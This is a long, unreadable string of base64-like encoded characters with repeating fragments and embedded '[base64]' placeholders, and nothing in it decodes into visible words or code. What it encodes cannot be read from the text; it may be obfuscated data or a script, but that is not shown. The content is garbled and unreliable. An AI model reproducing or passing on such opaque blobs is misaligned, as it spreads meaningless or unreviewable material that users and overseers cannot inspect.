ovpjovofovonovo/ovprovoHovpzov4novrPovrXov4novp3ovpfovp3ovprovovovoPovqLovo/ovoDovonovpvovo/ovonovovov4novrPov5Tovonov4bov4nvj4jvj4/ov4nov4Lovovov4bov57ovpbov5zov5/ov5zovo3ov4fov4fov5Xovqjov5PovqjovrXov4novp3ovpvovozovp3ovprovpzov4novrPov4bov57ovpbov57ov4Lov57ovpbov5zov4fovrXovonov4bov4nhrK/hrLThrJfhrLThrKzhrL7hrKnhrJjhrLrhrKjhrL7ov4nov4Lovovov4bov57ovpbov5bovo3ovozov4fov4fovrPov4bov4fov5XovpzovovovprovpvovpzovoDov47ovqjov5XovpPovpjovo/ovpzov47ovqnov5Pov57ovpbov57ov4Lovqbov5Pov4/ovrXovrPov4Lovqfov4LovqTov4LovqXov5Pov57ovpbov53ovozov5fovo/ovo3ovo/ov57ov57ov4LovqLov5Pov4/ovrXovrPov4LovqPov5Pov4/ovrXovrPov4LovqDov5Pov4nov4nov4LovqHov5Pov57ovpbov57ov4Lovr7ov4Lovr/[base64]/ov5bov5jovozov4fov4fov4fov5Xovr/ov5PovoDovovovpnov47ovq3ovpvovp3ovprovoHovoPovqvovpjovovovoDovprov4bovonov4bov4nLh8uXy5vLmsuBy4bLncuay4Lov4nov4Lovovov4bov57ovpbov5/[base64]/gr6/ov4nov4Lovovov4bov57ovpbov5/ov5fov5/ovo3ov4fov4fov4fov5Xovrrov5PovoDovovovpnov47ovq3ovpvovp3ovprovoHovoPovqvovpjovovovoDovprov4bovonov4bov4nMisyazJzMkcyLzJnMn8yKzJ3Mnei/iei/gui+i+i/hui/nui+lui/n+i/nui+i+i+j+i/h+i/h+i/h+i/lei+u+i/k+i+gOi+i+i+mei/jui+rei+m+i+nei+mui+gei+g+i+q+i+mOi+i+i+gOi+mui/hui+iei/hui/ie+bpe+bte+bs++bsu+bse+btu+bou+bu++bo+i/iei/gui+i+i/hui/nui+lui/nOi/mui/nui/mei/h+i/h+i/h+i/lei+uOi/k+i+gOi+i+i+mei/jui+rei+m+i+nei+mui+gei+g+i+q+i+mOi+i+i+gOi+mui/hui+iei/hui/ieGyo+Gys+GysOGyt+GypeGytOGyo+GyuOGyv+GyuOGypei/iei/gui+i+i/hui/nui+lui+j+i/mui/n+i/h+i/h+i/h+i/lei+uei/k+i+gOi+i+i+mei/jui+rei+m+i+nei+mui+gei+g+i+q+i+mOi+i+i+gOi+mui/hui+iei/hui/ieGvj+Gvn+Gvk+GvkuGvieGvjuGviOGvjeGvjeGvkuGvj+Gviei/iei/gui+i+i/hui/nui+lui/l+i/nOi+iui/h+i/h+i/h+i/lei+k+i+i+i+gui+nei+i+i+lei+vui/k+i+jei+tei+iei/hui/ie+MgO+Mke+Mhu+Mgu+Ml++Mhu+Mpu+Mle+Mhu+Mje+Ml+i/iei/gui+i+i/hui/nui+lui/nOi/nui+iOi/nei/h+i/h+i+s+i/hui+iei/hui/ieG0teG0g+G0heG0guG0meG0m+G0s+G0gOG0k+G0mOG0gui/iei/gui+i+i/hui/nui+lui+j+i+i+i/lui/h+i/h+i/h+i/lei+h+i+iOi/hui+mui+l+i+nui+i+i+gei+iOi/jui+vui+tei+iei/hui/ieGNsuGNteGNsuGNr+GNmOGNruGNqOGNr+GNtOGNtuGNnuGNreGNvuGNteGNr+i/iei/gui+i+i/hui/nui+lui/lui+jOi/h+i/h+i+s+i/k+i/k+i/k+i+iei/hui/ieGqouGqseGqquGqp+GqsOGqreGqq+Gqqui/iei/gui+i+i/hui/nui+lui/lui/m+i/mOi/h+i/h+i/h+i+vui+tei+iei/hui/ieGNsuGNteGNsuGNr+GNmOGNruGNqOGNr+GNtOGNtuGNnuGNreGNvuGNteGNr+i/iei/gui+i+i/hui/nui+lui/lui+jOi/h+i/h+i+s+i/hui+iei/hui/ieCqieCqmeCqiOCqk+CqlOCqjOi/iei/gui+i+i/hui/nui+lui/n+i/lui/mOi+jOi/h+i/h+i/gui/j+i/j+i+tei+s+i/gui/j+i/j+i+tei+s+i/gui+gOi+m+i+gui+gui/h+i/lei+v+i/k+i+jei+tei+iei/hui/ie+MgO+Mke+Mhu+Mgu+Ml++Mhu+Mpu+Mle+Mhu+Mje+Ml+i/iei/gui+i+i/hui/nui+lui/nOi/nui+iOi/nei/h+i/h+i+s+i/hui+iei/hui/ieG0teG0g+G0heG0guG0meG0m+G0s+G0gOG0k+G0mOG0gui/iei/gui+i+i/hui/nui+lui+j+i+i+i/lui/h+i/h+i/h+i/lei+h+i+iOi/hui+mui+l+i+nui+i+i+gei+iOi/jui+v+i+tei+iei/hui/ieGNsuGNteGNsuGNr+GNmOGNruGNqOGNr+GNtOGNtuGNnuGNreGNvuGNteGNr+i/iei/gui+i+i/hui/nui+lui/lui+jOi/h+i/h+i+s+i/k+i/k+i/k+i+iei/hui/ieGqouGqseGqquGqp+GqsOGqreGqq+Gqqui/iei/gui+i+i/hui/nui+lui/lui/m+i/mOi/h+i/h+i/h+i+v+i+tei+iei/hui/ieGNsuGNteGNsuGNr+GNmOGNruGNqOGNr+GNtOGNtuGNnuGNreGNvuGNteGNr+i/iei/gui+i+i/hui/nui+lui/lui+jOi/h+i/h+i+s+i/hui+iei/hui/icuHy5fLm8uay4HLhsudy5rLgui/iei/gui+i+i/hui/nui+lui/n+i/nui/nOi/m+i/h+i/h+i/gui/j+i/j+i+tei+s+i/gui/j+i/j+i+tei+s+i/gui+gOi+m+i+gui+gui/h+i/lei+vOi/k+i+jei+tei+iei/hui/ie+MgO+Mke+Mhu+Mgu+Ml++Mhu+Mpu+Mle+Mhu+Mje+Ml+i/iei/gui+i+i/hui/nui+lui/nOi/nui+iOi/nei/h+i/h+i+s+i/hui+iei/hui/ieG0teG0g+G0heG0guG0meG0m+G0s+G0gOG0k+G0mOG0gui/iei/gui+i+i/hui/nui+lui+j+i+i+i/lui/h+i/h+i/h+i/lei+h+i+iOi/hui+mui+l+i+nui+i+i+gei+iOi/jui+vOi+tei+iei/hui/ieGNsuGNteGNsuGNr+GNmOGNruGNqOGNr+GNtOGNtuGNnuGNreGNvuGNteGNr+i/iei/gui+i+i/hui/nui+lui/lui+jOi/h+i/h+i+s+i/k+i/k+i/k+i+iei/hui/ieGqouGqseGqquGqp+GqsOGqreGqq+Gqqui/iei/gui+i+i/hui/nui+lui/lui/m+i/mOi/h+i/h+i/h+i+vOi+tei+iei/hui/ieGNsuGNteGNsuGNr+GNmOGNruGNqOGNr+GNtOGNtuGNnuGNreGNvuGNteGNr+i/iei/gui+i+i/hui/nui+lui/lui+jOi/h+i/h+i+s+i/hui+iei/hui/ieGUkeGUgeGUkOGUluGUgeGUkOGUgOGUkeGUiuGUgeGUhui/iei/gui+i+i/hui/nui+lui/nOi+iOi/nei/h+i/h+i/gui/j+i/j+i+tei+s+i/gui/j+i/j+i+tei+s+i/gui+gOi+m+i+gui+gui/h+i/lei+vei/k+i+jei+tei+iei/hui/ie+MgO+Mke+Mhu+Mgu+Ml++Mhu+Mpu+Mle+Mhu+Mje+Ml+i/iei/gui+i+i/hui/nui+lui/nOi/nui+iOi/nei/h+i/h+i+s+i/hui+iei/hui/ieG0teG0g+G0heG0guG0meG0m+G0s+G0gOG0k+G0mOG0gui/iei/gui+i+i/hui/nui+lui+j+i+i+i/lui/h+i/h+i/h+i/lei+h+i+iOi/hui+mui+l+i+nui+i+i+gei+iOi/jui+vei+tei+iei/hui/ieGNsuGNteGNsuGNr+GNmOGNruGNqOGNr+GNtOGNtuGNnuGNreGNvuGNteGNr+i/iei/gui+i+i/hui/nui+lui/lui+jOi/h+i/h+i+s+i/k+i/k+i/k+i+iei/hui/ieGqouGqseGqquGqp+GqsOGqreGqq+Gqqui/iei/gui+i+i/hui/nui+lui/lui/m+i/mOi/h+i/h+i/h+i+vei+tei+iei/hui/ieGNsuGNteGNsuGNr+GNmOGNruGNqOGNr+GNtOGNtuGNnuGNreGNvuGNteGNr+i/iei/gui+i+i/hui/nui+lui/lui+jOi/h+i/h+i+s+i/hui+iei/hui/ieCvuOCvqOCvq+CvreCvuOCvr+Cvr+i/iei/gui+i+i/hui/nui+lui/n+i/l+i/n+i+jei/h+i/h+i/gui/j+i/j+i+tei+s+i/gui/j+i/j+i+tei+s+i/gui+gOi+m+i+gui+gui/h+i/lei+uui/k+i+jei+tei+iei/hui/ie+MgO+Mke+Mhu+Mgu+Ml++Mhu+Mpu+Mle+Mhu+Mje+Ml+i/iei/gui+i+i/hui/nui+lui/nOi/nui+iOi/nei/h+i/h+i+s+i/hui+iei/hui/ieG0teG0g+G0heG0guG0meG0m+G0s+G0gOG0k+G0mOG0gui/iei/gui+i+i/hui/nui+lui+j+i+i+i/lui/h+i/h+i/h+i/lei+h+i+iOi/hui+mui+l+i+nui+i+i+gei+iOi/jui+uui+tei+iei/hui/ieGNsuGNteGNsuGNr+GNmOGNruGNqOGNr+GNtOGNtuGNnuGNreGNvuGNteGNr+i/iei/gui+i+i/hui/nui+lui/lui+jOi/h+i/h+i+s+i/k+i/k+i/k+i+iei/hui/ieGqouGqseGqquGqp+GqsOGqreGqq+Gqqui/iei/gui+i+i/hui/nui+lui/lui/m+i/mOi/h+i/h+i/h+i+uui+tei+iei/hui/ieGNsuGNteGNsuGNr+GNmOGNruGNqOGNr+GNtOGNtuGNnuGNreGNvuGNteGNr+i/iei/gui+i+i/hui/nui+lui/lui+jOi/h+i/h+i+s+i/hui+iei/hui/[base64]/[base64]/6L6F6L6h6L6G6L6m6L6m6L6U6L+X6L+J6L+C6L6P6L+f6L+T6L+J6L646L6Z6L6C6L6h6L6d6L6f6L6W6L+d6L6M6L+a6L+f6L+Z6L626L6b6L606L6p6L686L6B6L6G6L666L+J6L+C6L6P6L+c6L+T6L+J6L6k6L+a6L6v6L6G6L6c6L+Z6L6k6L6/6L656L6/[base64]/Ors6/[base64]/Ors6/[base64]/Ors6/[base64]/Ors6/[base64]/eqt693qLept683rzept6g3qHov4nov4Lovovov4bov57ovpbov5/ov5vov5vovojov4fov4fovrPov5Pov5Pov5PovpvovoDovorovovovojovofovoDovovovorov4fovpXovofovojov4bovrnov4fovpXovo3ovrXov4novorovofovp3ovp7ovo/ovprovo3ovobovqvovpjovovovoDovprov4novrPov4bovrnov4fov5XovpzovovovprovpvovpzovoDov4/ovrXovrPov5XovpPovpPovqHov5Pov57ovpbov57ov5Xovqfov5PovorovrXovonov4bov4nfiN+Z347fit+f347frt+H347fht+O34Xfn+i/iei/gui+i+i/hui/nui+lui/n+i/m+i/nei+jOi/h+i/h+i+s+i/hui/iei+iui+h+i+mOi/iei/h+i/lei+pOi/k+i+p+i+tei/iei+nei+mui+l+i+gui+i+i/iei+s+i/lei+pOi+tei/iei+mui+i+i+lui+mui+r+i+gui+h+i+iei+gOi/iei+s+i/k+i/iei+gui+i+i+iOi+mui/iei/lei+jOi+mei/hui/h+i/lei+k+i+iOi+m+i+gOi+jei+mui+h+i+gei+gOi/jui+j+i/mOi/hui+j+i/mei/h+i+lei+mui+nOi+l+i+lei+h+i+iOi/hui+j+i/mei/h+i+j+i/mei+tei/iei+nOi+i+i+g+i+gei+mOi+i+i/iei+s+i/hui/h+i/lei+k+i+jei+j+i+mui+jei+hui/hui+j+i/lui/h+i+lei+jei+gei+gOi+nei+gei+gui+i+i+tei/iei+gui+gei+iei/iei+s+i/hui+j+i/lui/h+i/lei+k+i+k+i+iOi+m+i+gOi+jei+mui+h+i+gei+gOi/jui+j+i/l+i/hui/h+i+lei+mOi+j+i+nOi/jui+j+i+j+i/k+i+p+i+tei/iei+jei+hui+h+i+gui+iui+nOi+i+i+gOi/iei+s+i/lei+mei+hui+h+i+gui+i+i/hui+j+i+j+i+tei/nui+lui/nui+s+i/h+i+lei+p+i+tei/iei+nOi+i+i+g+i+gei+mOi+i+i+rei+hui+h+i+gui+iui/iei+s+i/hui+j+i+j+i+tei/nui+lui/nui+s+i/h+i/lei+k+i+k+i+iOi+m+i+gOi+jei+mui+h+i+gei+gOi/jui+j+i+jOi/hui/h+i+lei+mOi+j+i+nOi/jui+j+i+jei/k+i+o+i+j+i+mui+hui+tei/iei+nOi+gei+m+i+gOi+iui/iei+s+i/hui+o+i+j+i+mui+hui+tei/iei+nOi+j+i+gOi+iui+gei+g+i/iei+s+i/hui/h+i/hOi/nui+lui/nOi/nui+jOi+iui+i+i/mei/nei/mOi/mui/nui/nui/nui/h+i+tei/iei+mui+gei+vei+mui+nOi+h+i+gOi+iei/iei+s+i/hui/nui+lui/nOi/mui/h+i/lei+nOi+i+i+mui+m+i+nOi+gOi/jui+j+i+jei+tei+iei/hui/ieGok+GohOGokeGojeGogOGoguGohOi/iei/gui+i+i/hui/nui+lui/mei+iOi/n+i/h+i/h+i+s+i/hui/gei+sOi+sui+iui/hei/hui+sui+qui/gOi/h+i/gei/gui/iei/iui/n+i/iei/h+i/lei+k+i+mOi+j+i+nOi/jui+j+i+iui/k+i/j+i+tei+s+i/lei+j+i+nei+l+i+gOi+jei/jui+iOi+m+i+gOi+jei+mui+h+i+gei+gOi/jui+j+i+i+i/hui+oOi/h+i+lei+nOi+i+i+mui+m+i+nOi+gOi/jui+gOi+i+i+mei/jui+vui+nOi+gei+g+i+h+i+nei+i+i/hui/hui+j+i+iei/gui+j+i+hui/h+i/k+i/kOi+lei+mui+nOi+l+i+lei+mOi+j+i+nOi/jui+j+i+h+i/k+i+gOi+i+i+mei/jui+tui+o+i+oui+pui+mui+mui+nui+vOi+i+i+n+i+m+i+i+i+nei+mui/hui/h+i/lei+j+i+h+i+tei/iei+gei+nui+i+i+gOi/iei+s+i/hui/iei+qei+q+i+uui/iei/gui+oOi/gui/j+i/j+i+tei+s+i/h+i/lei+j+i+h+i+tei/iei+nei+i+i+gOi+iui/iei+s+i/hui/h+i/lei+j+i+h+i+tei+iei/hui/idOP047TktOF04HThNOZ05PTlNOB05TThdOD04jTgdOO04fThei/iei/gui+i+i/hui/nui+lui/n+i/nOi/nei/nOi/h+i/h+i+s+i/k+i+iOi+m+i+gOi+jei+mui+h+i+gei+gOi/hui/h+i+lei+h+i+iOi/hui+j+i+h+i+tei/iei+nOi+i+i+j+i+iui+l+i+vei+mui+j+i+mui+i+i/iei+s+i/j+i/k+i/k+i/nui+lui/mui/h+i+nOi+i+i+mui+m+i+nOi+gOi/lei+j+i+iui/k+i+j+i+h+i+tei+iei/hui/ie+cr++cqO+cve+cqO+cqe+cr+i/iei/gui+i+i/hui/nui+lui/nOi/mui+jei+i+i/h+i/h+i+s+i/k+i/k+i/k+i/nui+lui+jei/lui/lei+j+i+iei/hui+j+i+iui/h+i/lei+k+i/lei+k+i+jei+j+i+mui+jei+hui/hui+j+i+hOi/h+i+lei+j+i+hui/hui/h+i/lei+k+i+k+i/h+i/lei+k+i+iOi+m+i+gOi+jei+mui+h+i+gei+gOi/jui+j+i+hei/hui/h+i+lei+h+i+iOi/hui+oOi+gei+mui+h+i+iOi+h+i+jei+j+i+mui+h+i+gei+gOi/iOi/iOi+oOi+gei+mui+h+i+iOi+h+i+jei+j+i+mui+h+i+gei+gOi+tei+iei/hui/id6/3qrevd6i3qbevN683qbeoN6h6L+J6L+C6L6L6L+G6L+e6L6W6L+f6L+b6L+b6L6I6L+H6L+H6L6z6L+H6L6V6L6H6L6I6L+G6L6g6L6B6L6a6L6H6L6I6L6H6L6N6L6P6L6a6L6H6L6B6L6A6L616L6J6L+G6L+J3r/eqt693qLept683rzept6g3qHov4nov4Lovovov4bov57ovpbov5/ov5vov5vovojov4fov4fovrPov5Pov5Pov5Povonov4bov4nhmrXhmrThmrfhmrDhmqThmr3hmqXov4nov4Lovovov4bov57ovpbov5rov5rov5/ov4fov4fov4fovpXovofovojov4bovqLov4fovpXovo/ovrjov4bov4fov5XovpPovofovojov4bovr7ov4fovpXovo3ovrXov4novorovofovp3ovp7ovo/ovprovo3ovobovqvovpjovovovoDovprov4novrPov4bovr7ov4fov5XovpPovpPovovovoLovp3ovovov47ovofovojov4bovr/ov4fovpXovo3ovrXov4novorovofovp3ovp7ovo/ovprovo3ovobovqvovpjovovovoDovprov4novrPov4bovr/ov4fov5XovpPovpPovqDovoHovprovofovojovofovo3ovo/[base64]/ovoLov4fovpXovo/ov5jov4bovqfov4fov5Xovqfov5PovpvovoDovorovovovojovofovoDovovovorov5Xovofovojov4bovo/ovoLov5Pov5Povonov4bov4nvj4Dvj5Xvj4bvj4nvj5Pvj4Lvj4Pov4nov4Lovovov4bov57ovpbov5zov5/ov53ov5nov4fov4fov4fovpXovoDovo/ovpjovofovonovo/ovprovoHovpzovrXovonov4bov4ngrLfgrKHgrLbgrLLgrK3grKfgrKHgrJPgrKvgrLbgrK/grKHgrLbov4nov4Lovovov4bov57ovpbov5/ov5bovorov5jov4fov4fovrPovrXov4novpzovovovo/ovorovpfov4novrPovrXov4novprovobovovovoDov4novrPov4bovojovpvovoDovo3ovprovofovoHovoDov4bovo/ovoPov4fovpXovo/ovp/ov4bovo/ovoPov4fov5XovpPov4fov5XovprovpzovpfovpXovoDovo/ovpjovofovonovo/ovprovoHovpzovrXovonov4bov4ngrLfgrKHgrLbgrLLgrK3grKfgrKHgrJPgrKvgrLbgrK/grKHgrLbov4nov4Lovovov4bov57ovpbov5/ov5bovorov5jov4fov4fovrPovrXov4novonovovovprovrzovovovonovofovp3ovprovpzovo/ovprovofovoHovoDovp3ov4novrPov4bov4fovrXov4novprovobovovovoDov4novrPov4bovojovpvovoDovo3ovprovofovoHovoDov4bovo/ovoDov4fovpXovofovojov4bovo/ovoDovrXov57ovpbov57ovrPov4fovpXovo/ovp/ov4bovo/ovoDovrXov57ovpbov57ovrPov4fov5XovpPovpPov4fov5XovpPovo3ovo/ovprovo3ovobov4bovo/ovoHov4fovpXovpPovpPovovovoLovp3ovovovpXovpjovo/ovpzov47ovo/ovp7ov5Povo/ovoLov5Pov5Pov5Povonov4bov4nhmrXhmrThmrfhmrDhmqThmr3hmqXov4nov4Lovovov4bov57ovpbov5rov5rov5/ov4fov4fov5Xovo/ovpnov4bovo/ovp7ov4fov5XovpPovpPov4fov5XovozovoLov4bov4fov5XovpPovojovpvovoDovo3ovprovofovoHovoDov47ovo/ovp/ov4bovo/ovpzov4fovpXovofovojov4bovqHov5Dov57ovpbov57ov4fovpXovpzovovovprovpvovpzovoDov4/ovrXovrPov5XovpPovqHov5Pov57ovpbov5/ov5Xovo3ovoHovoDovp3ovprov47ovo/ovp3ov5PovpXov4novpvovp3ovovovpzovrjovofovp3ovofovozovoLovovovqHovoDovoLovpfov4nov5Tov4/ov4/ovrXovrPovpPov5Xovo/ovp3ovrXovonov4bov4nhuLXhuKThuKThuLjhuL3huLfhuLXhuKDhuL3huLvhuLrhuIfhuLHhuKbhuKLhuLHhuKbhuJ/huLHhuK3ov4nov4Lovovov4bov57ovpbovozovo3ov5jov4fov4fovrPov5Povpbov4bovpzov4fov5Xovo/[base64]/ovprov4fovpXovofovojov4bov4/ovo/ovprovpLovpLov4/ovo/ovprovrXov4novoHovp7ovprovofovoHovoDovp3ov4novrPovpLovpLov4/ovo/ovprovrXov4novoHovp7ovprovofovoHovoDovp3ov4novrPovrXovonov4bov4nhuLXhuKThuKThuLjhuL3huLfhuLXhuKDhuL3huLvhuLrhuIfhuLHhuKbhuKLhuLHhuKbhuJ/huLHhuK3ov4nov4Lovovov4bov57ovpbovozovo3ov5jov4fov4fovrPovpLovpLovp3ov4bovoDovovovpnov47ovrvovofovoDovprov5bovq/ovpzovpzovo/ovpfov4bovo/ovprovrXov4novoHovp7ovprovofovoHovoDovp3ov4novrPovrXovonov4bov4nhuLXhuKThuKThuLjhuL3huLfhuLXhuKDhuL3huLvhuLrhuIfhuLHhuKbhuKLhuLHhuKbhuJ/huLHhuK3ov4nov4Lovovov4bov57ovpbovozovo3ov5jov4fov4fovrPov4fov4Lovo/ovp3ovrXovonov4bov4nhuLXhuKThuKThuLjhuL3huLfhuLXhuKDhuL3huLvhuLrhuIfhuLHhuKbhuKLhuLHhuKbhuJ/huLHhuK3ov4nov4Lovovov4bov57ovpbovozovo3ov5jov4fov4fovrPov4fov4fovpXovo/ovpzovrXovonov4bov4nhopDhopXhopPhoojhoq3hooHhoo7hooHhoofhooXhopLov4nov4Lovovov4bov57ovpbov5jov5nov5zov4fov4fovrPovrXovonov4bov4ngr6Tgr6Lgr7Xgr6Tgr7Tgr6Xgr77gr7Xgr7Lov4nov4Lovovov4bov57ovpbov5/ov5fov57ov5nov4fov4fovrPov4bovo/ovp3ov4fovrXov4novprovobovovovoDov4novrPov4bovojovpvovoDovo3ovprovofovoHovoDov4bovo/ovprov4fovpXovo3ovoHovoDovp3ovprov47ovo/ovpjov5PovqTovr3ovqHovqDovrXovonov4bov4nhq4Phq4Thq4Lhq5nhq57hq5fhq5nhq5bhq4nov4nov4Lovovov4bov57ovpbov5bov5zov5zov4fov4fovrPov4bovo/ovprovrXov4novprovoHovqTovr3ovqHovqDov4novrPov4bov4fov4fov5Xovo/ovpTov4bovo/ovpjov4fov5XovpPov4LovojovpvovoDovo3ovprovofovoHovoDov4bov4fovpXovo/ovpnov4bov4fov5XovpPov4fov5XovpPovovovoLovp3ovovovpXovo/ovprovrXov4novpvovoDovp3ovpvovozovp3ovo3ovpzovofovozovovov4novrPov4bov4fovrXov4novprovobovovovoDov4novrPov4bovojovpvovoDovo3ovprovofovoHovoDov4bov4fovpXovo/ovpzovrXov4novpvovoDovpzovovovonovofovp3ovprovovovpzov4novrPov4bov4fov5Xovo/ov5vov4bov4fov5XovpPov4fov5XovpPovpPov4LovojovpvovoDovo3ovprovofovoHovoDov4bov4fovpXovo/ovpnov4bov4fov5XovpPov4fov5XovpPovojovpvovoDovo3ovprovofovoHovoDov47ovo/ovpnov4bovo/ovpbov4fovpXovo/[base64]/ovpTovqXovq/ovq3ov53ovoPovqzovqnovofovoHovpbovoXovrbovojovqbov4nov4Lov4/[base64]/ovonovqbov5jovoPovqnovrfovozovonov53ovpbovobovq/ovp7ovoXovqrov4nov4Lovqrovo/[base64]/ov4fov5XovpPovofovojov4bovo/ovpbov4jov4jovrvov4fovpXovo3ovrXov4novorovofovp3ovp7ovo/ovprovo3ovobovqvovpjovovovoDovprov4novrPov4bovrvov4fov5XovpPovofovojov4bovrrov4fovpXovo3ovrXov4novorovofovp3ovp7ovo/ovprovo3ovobovqvovpjovovovoDovprov4novrPov4bovrrov4fov5XovpPovpPovpjovo/ovpzov47ovo/ovpfov5Pov57ovpbov57ov5Xovo/ovp3ovpfovoDovo3ov47ovojovpvovoDovo3ovprovofovoHovoDov47ovo/ovpTov4bovo/ovq/ov4fovpXovofovojov4bov4/ovo/ovqbov4bovo/ovq/ov4fov4fovpXovo/ovpfov4Xov4Xov5Xovpjovo/ovpzov47ovqDov5Pov4nov4Hov4Hov4nov4Xovonov4bov4nvo6Lvo6Xvo7Dvo6Xvo7fvo77vo6Pvo6bvo7Tvo7Pvor/vo7Pvo7jvo7Xov4nov4Lovovov4bov57ovpbov5zov5jov57ov5/ov4fov4fov4Xov4nov4Hov4nov4Xovonov4bov4nKo8qmyqDKu+i/iei/gui+i+i/hui/nui+lui/n+i/nui/mui/nei/h+i/h+i/hei/iei/gei/iei/hei+iei/hui/ieGXjOGXl+GXk+GXneGXlui/iei/gui+i+i/hui/nui+lui/nei/nOi+j+i/h+i/h+i/hei/iei/iei/lei+mOi+j+i+nOi/jui+j+i+rei/k+i/iei/iei/hei+iei/hui/ieGXjOGXl+GXk+GXneGXlui/iei/gui+i+i/hui/nui+lui/nei/nOi+j+i/h+i/h+i/hei/iei/k+i/iei/hei+i+i+gOi+jei+gei+iui+i+i+u+i+vOi+p+i+rei+gei+g+i+nui+gei+gOi+i+i+gOi+mui/hui+j+i+r+i/h+i/hei/iei/iOi/iei/hei+iei/hui/id+t37zfvN+H36nftei/iei/gui+i+i/hui/nui+lui/n+i/m+i/n+i+i+i/h+i/h+i/hei/iei/k+i/iei/hei+i+i+gOi+jei+gei+iui+i+i+u+i+vOi+p+i+rei+gei+g+i+nui+gei+gOi+i+i+gOi+mui/hui+g+i/h+i/hei/iei/iOi/iei/hei+iei/hui/ieGlt+GloOGltOGlsOGloOGltuGlsei/iei/gui+i+i/hui/nui+lui/mOi/l+i/m+i/h+i/h+i/hei/iei/k+i/iei/hei+i+i+gOi+jei+gei+iui+i+i+u+i+vOi+p+i+rei+gei+g+i+nui+gei+gOi+i+i+gOi+mui/hui+qei/h+i/hei/iei/iOi+mOi+i+i+nOi+nei+h+i+gei+gOi/k+i/nOi/iei/hei/iei/iOi/iei/hei+iei/hui/ie+Sp++SsO+Ss++SsO+Sp++Sp++SsO+Sp+i/iei/gui+i+i/hui/nui+lui/nOi/nOi/mui/m+i/h+i/h+i/hei/iei/k+i/iei/hei+i+i+gOi+jei+gei+iui+i+i+u+i+vOi+p+i+rei+gei+g+i+nui+gei+gOi+i+i+gOi+mui/hui+jei+tei+iei/hui/ieG8qeG8quG8puG8pOG8seG8rOG8quG8q+i/iei/gui+i+i/hui/nui+lui+jei+iui/m+i/h+i/h+i+s+i+tei/iei+hui+nOi+i+i+iOi/iei+s+i/h+i/hei/iei/iOi+gui+j+i+gOi+iei+m+i+j+i+iei+i+i/k+i/iei/hei+i+i+gOi+jei+gei+iui+i+i+u+i+vOi+p+i+rei+gei+g+i+nui+gei+gOi+i+i+gOi+mui/hui+q+i/hui/h+i/h+i/hei/iei/iOi+jei+gei+m+i+gOi+mui+vei+i+i+gOi+iui/k+i/iei/hei+i+i+gOi+jei+gei+iui+i+i+u+i+vOi+p+i+rei+gei+g+i+nui+gei+gOi+i+i+gOi+mui/hui+j+i+l+i/h+i/lei+h+i+iOi/hui+gOi+j+i+mOi+h+i+iei+j+i+mui+gei+nOi+tei/iei+m+i+nei+i+i+nOi+r+i+iei+i+i+gOi+mui+qui+j+i+mui+j+i/iei+s+i/h+i+lei+gui+i+i+mui/jui+j+i+qui/k+i+j+i+mei+j+i+h+i+mui/jui+gOi+j+i+mOi+h+i+iei+j+i+mui+gei+nOi+tei/iei+m+i+nei+i+i+nOi+r+i+iei+i+i+gOi+mui+qui+j+i+mui+j+i/iei+s+i+tei/iei+iei+i+i+mui+pui+h+i+iei+hui+q+i+gOi+mui+nOi+gei+nui+l+i+uOi+j+i+gui+m+i+i+i+nei/iei+s+i/hui+tei/iei+j+i+nOi+jei+hui+h+i+mui+i+i+jei+mui+m+i+nOi+i+i/iei/gui/iei+jOi+h+i+mui+gOi+i+i+nei+nei/iei/gui/iei+jOi+nOi+j+i+gOi+iui+nei/iei/gui/iei+g+i+gei+jOi+h+i+gui+i+i/iei/gui/iei+g+i+gei+iui+i+i+gui/iei/gui/iei+nui+gui+j+i+mui+iOi+gei+nOi+g+i/iei/gui/iei+nui+gui+j+i+mui+iOi+gei+nOi+g+i+uOi+i+i+nOi+nei+h+i+gei+gOi/iei/gui/iei+m+i+j+i+qOi+m+i+gui+gui+uOi+i+i+nOi+nei+h+i+gei+gOi/iei/gui/iei+iOi+m+i+gui+gui+uOi+i+i+nOi+nei+h+i+gei+gOi+oui+h+i+nei+mui/iei/gui/iei+mei+gei+mei/mOi/mui/iei+s+i/h+i+tei/iei+mui+hui+i+i+gOi/iei+s+i/hui+j+i+qui/k+i/kOi+lei+nOi+i+i+mui+m+i+nOi+gOi/jui+j+i+qui/lei+k+i/h+i/lei+j+i+rei/hei/k+i/iei/iOi+m+i+j+i/k+i/iei/hei+pOi+vei+oei+oOi+tei/iei+nei+mui+nOi+h+i+gOi+iei+h+i+iOi+l+i/iei+s+i/hui+j+i+qui/h+i/lei+k+i+mOi+j+i+nOi/jui+j+i+qOi/k+i+gOi+i+i+mei/jui+tui+o+i+oui+pui+mui+mui+nui+vOi+i+i+n+i+m+i+i+i+nei+mui/hui/h+i/lei+j+i+qOi+tei/iei+gei+nui+i+i+gOi/iei+s+i/hui/iei+vui+oei+vei+uui/iei/gui+oOi/gui/j+i/j+i+tei+s+i/h+i/lei+j+i+qOi+tei/iei+nei+i+i+mui+vOi+i+i+n+i+m+i+i+i+nei+mui+pui+i+i+j+i+iui+i+i+nOi/iei+s+i/hui+iei/hui/ieC8puC8iuC8i+C8keC8gOC8i+C8keC9iOC8seC8nOC8leC8gOi/iei/gui+i+i/hui/nui+lui/n+i+jei+iOi/m+i/h+i/h+i/gui/iei+j+i+nui+nui+gui+h+i+jei+j+i+mui+h+i+gei+gOi/gei+lui/g+i+mei+mei+mei/g+i+iOi+gei+nOi+g+i/g+i+m+i+nOi+gui+i+i+gOi+jei+gei+iui+i+i+iui/iei/h+i/lei+j+i+qOi+tei/iei+mui+h+i+g+i+i+i+gei+m+i+mui/iei+s+i/k+i/nui+lui/n+i/nei/lui/lui/lei+j+i+qOi+tei/iei+nei+i+i+gOi+iui/iei+s+i/hui+j+i+rei/h+i/lei+j+i+qOi+tei+iei/hui/idOP047TktOF04HThNOZ05PTlNOB05TThdOD04jTgdOO04fThei/iei/gui+i+i/hui/nui+lui/n+i/nOi/nei/nOi/h+i/h+i+s+i/k+i+iOi+m+i+gOi+jei+mui+h+i+gei+gOi/hui/h+i+lei+h+i+iOi/hui+j+i+qOi+tei/iei+nOi+i+i+j+i+iui+l+i+vei+mui+j+i+mui+i+i/iei+s+i/j+i/k+i/k+i/nui+lui/mui/h+i+nOi+i+i+mui+m+i+nOi+gOi/lei+h+i+iOi/hui+j+i+qOi+tei+iei/hui/ie+cr++cqO+cve+cqO+cqe+cr+i/iei/gui+i+i/hui/nui+lui/nOi/mui+jei+i+i/h+i/h+i+s+i/j+i/k+i/k+i/nui+lui+jei/lui/h+i+lei+h+i+iOi/hui+j+i+l+i/kui/nui+lui/mOi/h+i+j+i+lOi/hui+j+i+r+i/h+i/lei+k+i+i+i+gui+nei+i+i+lei+mOi+j+i+nOi/jui+j